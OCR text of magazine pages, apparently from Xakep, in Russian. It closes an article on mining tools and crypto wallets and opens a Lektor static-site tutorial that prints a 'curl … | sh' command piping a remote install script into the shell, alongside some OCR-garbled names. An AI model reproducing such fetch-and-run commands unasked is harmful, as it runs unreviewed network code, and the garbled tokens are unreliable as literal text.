Долгое время РіМР поддерживал работу только с ГП производства AMD (Radeon HD 7700 и выше). В последней версии 2.1 добавилась поддержка ГП от Nvidia (начиная с 400-й серии).



В РІМР уже все преднастроено по максимуму. На рабочем столе созданы ярлыки хелпа и техподдержки по IRC, а в автозапуске прописаны регулярные обновления. Стоит РІМР 30 долларов. После оплаты вместе с посекторным образом ты получишь лицензионные ключи и инструкции по развертыванию образа бесплатными программами в пару кликов. Для начала майнинга ты просто подключаешь SSD с PiMP к любой ферме и запускаешься с него.

Дополнительно с РіМР и NHM можно заработать на реферальных ссылках, но у меня аллергия на пирамидальный маркетинг, поэтому в статье стоят обычные ссылки без ref ID.

#### Выбираем кошелек

Для хранения криптовалюты тебе понадобится электронный кошелек. Можно установить кучу специализированных для каждого альткойна или завести один адрес, конвертируя все в Bitcoin. Кошельки бывают трех типов:

- полностью офлайновые (например, Armory);
- облегченные версии для мобильных устройств (к примеру, Copay);
- полностью онлайновые (такие как GreenAddress).

Кошельки первого типа дают максимальный контроль, но требуют прорву ресурсов. Только блокчейн биткойна занимает больше 120 Гбайт. Первый раз он скачивается почти сутки и прямо-таки насилует накопитель в несколь-КО ПОТОКОВ.



#### Блокчейн-оргия

BTC HD SC-O

Если ты потеряешь пароль от офлайнового кошелька, то лишишься всех монеток. Восстановить его никто не поможет. Делай бэкапы регулярно!

Кошельки второго типа менее требовательны к ресурсам, поскольку основная часть блокчейна хранится на удаленных серверах. Однако при их использовании уже приходится доверять сторонним сервисам. Некоторые из них предлагают механизмы восстановления пароля, но это может как оказаться приятным бонусом, так и обернуться против тебя. Такие кошельки рекомендуют для мобильных устройств, поскольку они экономят место и трафик.

Кошельки третьего типа максимально универсальные. По сути, все операции выполняются удаленно через веб-интерфейс из браузера или мобильного приложения. Это максимально облегченный и минимально надежный вариант. Ты полностью зависишь от работы сторонних серверов и не контролируешь свои монетки.

#### **ВЫВОДЫ**

Claymore's Dual Miner, NiceHash Miner и РіМР стали одной из причин повального увлечения майнингом в настоящее время. Они снизили порог вхождения настолько, что почувствовать себя криптовалютным магнатом теперь может человек с любым уровнем образования и владения компьютером. Как результат, очень далекие от IT-сферы люди стали всерьез заниматься альткойнами и подняли огромную волну интереса к ним (а точнее, серию волн, ставшую особо заметной в апреле - июле 2017 года). Нынешняя волна пошла на спад, но за ней уже виднеется следующая.

Многие из вложившихся в майнинг за последние полгода не стали разбираться в деталях. Они успели разочароваться и теперь продают свои «фермы», заполняя вторичный рынок хорошо прожаренными видюхами. Часть из них пытается получать прибыль иным способом. Например, оказывая платные консультации по майнингу, настройке ферм или прикидываясь облачными провайдерами местного масштаба. Поэтому не спеши доверять «специалистам» и менять железо, а хорошенько все просчитай сам. **ВС** 



#### **WWW**

- Простое открытие онлайн-кошелька Bitcoin • Мгновенный обмен альткойнов
- Список альткойнов и их котировки



Если ты собрался сделать небольшой сайт или завести блог, не спеши строить в голове схему из десятка разных технологий. Возможно, всё, что тебе нужно, — это местечко для статических страниц с доступом по FTP. Специальная CMS будет делать всю работу на твоем компьютере, а ты сможешь создавать и редактировать посты как обычные текстовые файлы, лежащие диске.

Как человеку, который застал примитивный веб-дизайн девяностых, мне странно видеть, что теперь для любого сайта ставят полноценный движок. Wordpress, Drupal, Joomla и прочие популярные CMS рассчитаны на тысячи страниц и поддержку ресурса силами целой команды. Но зачастую их используют, чтобы сделать персональный блог или даже сайт-визитку. Стоит ли городить огород, если всё, что нам нужно - это публиковать статический контент?

Если избавиться от движка и класть на сервер только HTML, то это значительно снизит потребление ресурсов, сделает сайт быстрее, ну и, конечно, упростит (вернее, упразднит) настройку и обновление серверного софта. Можно будет спокойно переходить на хостинг попроще и экономить деньги, а в случае чего в момент мигрировать на другую площадку. Ну и, конечно, такой сайт невозможно будет взломать, ведь взламывать в нем нечего.

Если ты вдруг подумал, что я предлагаю тебе уподобиться пещерным людям и вручную делать каждый .html, то ты ошибаешься. Современный способ иной: запустить CMS на локальной машине, а на сервер выкладывать только статические файлы. Это оставляет возможность пользоваться шаблонизатором: если тебе понадобится поменять что-то в теме, то править каждую страницу не придется.

Генераторы статических сайтов могут взять на себя и такие вещи, как пагинацию, автоматическое создание главной страницы и страниц рубрик, сортировку, а также многие другие штуки, которые обычно реализуются при помощи динамических движков.

В 2013 году в «Хакере» уже публиковалась подборка статических блогогенераторов, статья называлась «Просто пиши». Однако с тех пор прошло много времени и не все перечисленные проекты до сих пор поддерживаются. К тому же в этом классе программ появились новые лидеры. Среди движков на Node.js популярен Нехо, а поклонникам Ruby рекомендую глянуть на Jekyll.

Здесь же мы рассмотрим работу с движком Lektor, который написан на Python и сочетает в себе простоту, удобство и расширяемость, а также обладает вебовой админкой. Запустив локальный сервер, ты сможешь просматривать и редактировать сайт так, будто ты работаешь с полноценной CMS. Закончив редактировать, ты одной командой сможешь синхронизировать изменения с копией на сервере. Lektor — это новый проект Армина Ронахера, автора популярного минималистичного веб-фреймворка Flask и языка шаблонов Jinja2. Собственно, в Lektor, как и во Flask, используются шаблоны Jinja, и именно в них - вся сила «Лектора».

#### **CTABUM LEKTOR**

Команда установки Lektor написана прямо на главной странице сайта. Если у тебя macOS или Linux, то ты можешь просто скопировать ее в командную строку и запустить:

#### curl -sf https://www.getlektor.com/install.sh | sh

Аналогичная команда есть и для Windows, она заметно длиннее.



Ещё тебе нужно убедиться, что в системе есть Python 2.х и библиотека Imagemagick. В Ubuntu все зависимости ставятся одной командой:

#### sudo apt-get install python-dev libssl-dev libffi-dev imagemagick

В Windows и macOS для установки Imagemagick тебе сначала понадобится поставить пакетный менеджер - Chocolatey или Homebrew соответственно. Кстати, для macOS у Lektor есть десктопное приложение, которое само установит тебе утилиты командной строки - нужно лишь выбрать пункт меню Install Shell Command.

Если же ты собираешься модифицировать сам Lektor, то разработчики рекомендуют ставить версию с GitHub и создать виртуальное окружение (в других случаях оно не нужно). Руководство ты найдешь на странице проекта.

#### РАЗБИРАЕМ ПРОСТОЙ ПРОЕКТ

Чтобы не создавать каталоги и основные файлы вручную, воспользуемся функцией создания типового проекта с набором стандартных элементов. Для этого открываем терминал, переходим в папку, где будет лежать проект, И ПИШЕМ

#### lektor quickstart

Тебе зададут несколько вопросов: как будет называться проект, как написать твое имя, какой каталог использовать и создать ли шаблон для блога.

 $\bullet\bullet\bullet$ Trest - and@apismenny-macbook - ~/Desktop/test - -zsh - 83×29 This wizard will generate a new basic project with some sensible defaults for getting started quickly. We just need to go through a few questions so that the project is set up correctly for you. Step 1: A project needs a name. The name is primarily used for the admin UI and some other places to refer to your project to not get confused if multiple projects exist. You can change this at any later point. > Project Name: Xakep Step 2: Your name. This is used in a few places in the default template to refer to in the default copyright messages. > Author Name [Andrey Pismenny]: Step 3: This is the path where the project will be located. You can move a project around later if you do not like the path. If you provide a relative path it will be relative to the working directory. > Project Path [/Users/and/Desktop/test/Xakep]: Step 4: Do you want to generate a basic blog module? If you enable this the models for a very basic blog will be generated. > Add Basic Blog [Y/n]: y That's all. Create project? [Y/n] y test

В последнем случае к тестовому проекту будет добавлена страница с пос-

тами и шаблон для них. Рекомендую согласиться — лишние примеры не повредят.



#### **WWW**

Сайт getlektor.com - отличное пособие по Lektor сразу в двух смыслах: во-первых, там есть документация, во-вторых, этот сайт сам сделан на Lektor и в нем использованы некоторые неочевидные трюки. Так что в его исходниках всегда можно что-нибудь подсмотреть.

Чтобы глянуть, на то, что у тебя вышло, пиши lektor server. Запустится локальный сервер, при помощи которого можно тестировать сайты. Обычно он доступен по адресу http://127.0.0.1:5000/.

Вот, как будет выглядеть тестовая страница.



Обрати внимание на карандаш в правом верхнем углу — это ссылка на редактирование страницы в админке.



Теперь посмотрим, что творится в папке с проектом.



На первый взгляд для такого скромного сайта файлов многовато, но разобраться со всем этим несложно. Пройдемся по порядку.

- **assets** папка для статического контента, общего для всего проекта (СТИЛИ, ЗНАЧКИ И Т.П.);
- content основная директория для сайта. Каждый подкаталог в ней соответствует одной странице. Обрати внимание: картинки к отдельным страницам размещаются в них же, а не в assets.
- models папка с описаниями моделей данных в виде файлов .ini.
- templates папка с шаблонами HTML в формате Jinja2. Названия файлов соответствуют названиям файлов с моделями.

Формат ini тебе наверняка знаком по Windows - это список пар ключ = значение, которые обычно разбиты на секции. Файл с расширением . lektorproject, который лежит в корневом каталоге проекта - это, считай, тот же ini. Пока что в нем записано только название проекта, но позже мы впишем сюда адрес сервера, куда Lektor будет загружать сайт.

Файлы . $1r -$  это тоже простой текст, в них храниться все содержимое сайта (так что сразу закрепляй это расширение за удобным редактором). На каждую страницу — по своей папке со своим **contents. 1r**. Можно сказать, что их формат аналогичен Markdown, но на самом деле всё чуть сложнее: в .lr хранится содержимое переменных, описанных в модели, и один из форматов этих переменных — Markdown. Звучит замысловато? Просто открой contents. 1r из корня папки content и загляни внутрь. Ты увидишь, что там задано две переменные  $-$  title и **body** (переменные отделяются друг от друга тремя черточками на отдельной 